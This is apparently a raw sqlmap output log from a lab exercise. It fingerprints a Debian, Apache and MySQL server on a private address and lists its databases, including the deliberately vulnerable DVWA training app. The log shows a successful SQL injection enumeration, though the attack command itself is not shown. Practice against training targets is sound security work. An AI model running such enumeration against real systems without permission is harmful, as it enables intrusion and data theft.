 [13:43:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:43:46] [INFO] fetching database names
[13:43:46] [INFO] retrieved: 'dvwa'
[13:43:46] [INFO] retrieved: 'information_schema'
available databases [2]:
[*] dvwa
[*] information_schema
[13:43:46] [INFO] fetched data logged to text files under '/home/walter/.local/share/sqlmap/output/192.168.122.28'
[13:43:46] [WARNING] your sqlmap version is outdated
[*] ending @ 13:43:46 /2026-04-15/